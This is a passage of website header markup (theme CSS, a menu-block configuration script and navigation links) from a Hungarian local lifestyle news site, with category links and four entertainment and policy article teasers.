.block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_167:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_167:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_167.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_167.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_167 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_167 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_167 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_167 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_167 .entry-thumb{background-position:center 50%}.tdi_167 .td-image-wrap{padding-bottom:60%}.tdi_167 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_167 .td-module-meta-info,.ie11 .tdi_167 .td-module-meta-info{flex:auto}.tdi_167 .td-post-vid-time{display:block}.tdi_167 .td-module-meta-info,.tdi_167 .td-next-prev-wrap{text-align:center}.tdi_167 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_167.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_167 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_167 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_167 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_167 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_167 .td-post-category:not(.td-post-extra-category){display:none}.tdi_167 .td-author-date{display:none}.tdi_167 .td-post-author-name{display:none}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{display:none}.tdi_167 .entry-review-stars{display:none}.tdi_167 .td-icon-star,.tdi_167 .td-icon-star-empty,.tdi_167 .td-icon-star-half{font-size:15px}.tdi_167 .td-module-comments{display:none}.tdi_167 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_167:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_167 .td-module-title a{color:#000000}.tdi_167 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_167 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_167 .tdb-mega-modules-wrap{padding:20px}.tdi_167 .block-mega-child-cats{width:160px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-module-meta-info{padding:15px 5px}.tdi_167 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167 .tdb-mega-modules-wrap{padding:14px}.tdi_167 .block-mega-child-cats a{padding:0 14px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_167 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_167 = new tdBlock();
block_tdi_167.id = "tdi_167";
block_tdi_167.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_167","tdc_css_class_style":"tdi_167_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_167"}';
block_tdi_167.td_column_number = "3";
block_tdi_167.block_type = "tdb_header_mega_menu";
block_tdi_167.post_count = "4";
block_tdi_167.found_posts = "5074";
block_tdi_167.header_color = "";
block_tdi_167.ajax_pagination_infinite_stop = "";
block_tdi_167.max_num_pages = "1269";
tdBlocksArray.push(block_tdi_167);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_167" 
 id="tdi_168" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_169" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_170" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_171" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_172" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_173" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_174" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_175" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_176" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_177" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_167 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Idén is Trevor Noah vezényli a Grammy-díjátadót" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=ypcQnniMFLM"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Iden_is_Trevor_Noah_vezenyli_a_Grammy-dijatadot-696x583.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:29:27</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/"  rel="bookmark" title="Idén is Trevor Noah vezényli a Grammy-díjátadót">Idén is Trevor Noah vezényli a Grammy-díjátadót</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/charlie_puth_bejelentette_2026-os_vilagkoruli_turnejat/"  rel="bookmark" class="td-image-wrap " title="Charlie Puth bejelentette 2026-os világkörüli turnéját" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Charlie_Puth_bejelentette_2026-os_vilagkoruli_turnejat-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/charlie_puth_bejelentette_2026-os_vilagkoruli_turnejat/"  rel="bookmark" title="Charlie Puth bejelentette 2026-os világkörüli turnéját">Charlie Puth bejelentette 2026-os világkörüli turnéját</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/britney_spears_soha_tobbe_nem_lep_fel_az_egyesult_allamokban/"  rel="bookmark" class="td-image-wrap " title="Britney Spears soha többé nem lép fel az Egyesült Államokban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Britney_Spears_soha_tobbe_nem_lep_fel_az_Egyesult_allamokban.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/britney_spears_soha_tobbe_nem_lep_fel_az_egyesult_allamokban/"  rel="bookmark" title="Britney Spears soha többé nem lép fel az Egyesült Államokban">Britney Spears soha többé nem lép fel az Egyesült Államokban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/betilthatjak_a_kozossegi_mediat_a_16_ev_alattiaknak_europaban_-_egyre_komolyabb_a_szandek/"  rel="bookmark" class="td-image-wrap " title="Betilthatják a közösségi médiát a 16 év alattiaknak Európában &#8211; egyre komolyabb a szándék" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Betilthatjak_a_kozossegi_mediat_a_16_ev_alattiaknak_Europaban_-_egyre_komolyabb_a_szandek-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/betilthatjak_a_kozossegi_mediat_a_16_ev_alattiaknak_europaban_-_egyre_komolyabb_a_szandek/"  rel="bookmark" title="Betilthatják a közösségi médiát a 16 év alattiaknak Európában &#8211; egyre komolyabb a szándék">Betilthatják a közösségi médiát a 16 év alattiaknak Európában &#8211; egyre komolyabb a szándék</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_179 col__sticky_header_infos wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:100%;height:100%}.tdi_179{width:270px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_180 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_180" ><style>.tdi_180{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdi_181 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_181 .tdm-social-item i.td-icon-linkedin,.tdi_181 .tdm-social-item i.td-icon-pinterest,.tdi_181 .tdm-social-item i.td-icon-blogger,.tdi_181 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_181 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_181 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_181 .tdm-social-item i{color:#000000}body .tdi_181 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_181 .tdm-social-item{background:#ffffff}body .tdi_181 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_181 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_181"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap tdb_header_menu tdi_182 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_182"  style=" z-index: 999;"><style>.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more{padding:0px;color:#000000}.tdi_182 .tdb-menu>li .tdb-menu-sep,.tdi_182 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_182 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_182 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more,.tdi_182 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:45px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_182 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_182 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_182 .tdb-menu .tdb-normal-menu ul,.tdi_182 .td-pulldown-filter-list,.tdi_182 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_182 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_182 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_182 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_182 .tdb-menu>li.current-menu-item>a,.tdi_182 .tdb-menu>li.current-menu-ancestor>a,.tdi_182 .tdb-menu>li.current-category-ancestor>a,.tdi_182 .tdb-menu>li.current-page-ancestor>a,.tdi_182 .tdb-menu>li:hover>a,.tdi_182 .tdb-menu>li.tdb-hover>a,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_182 .tdb-menu>li>a:after,.tdi_182 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_182 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul 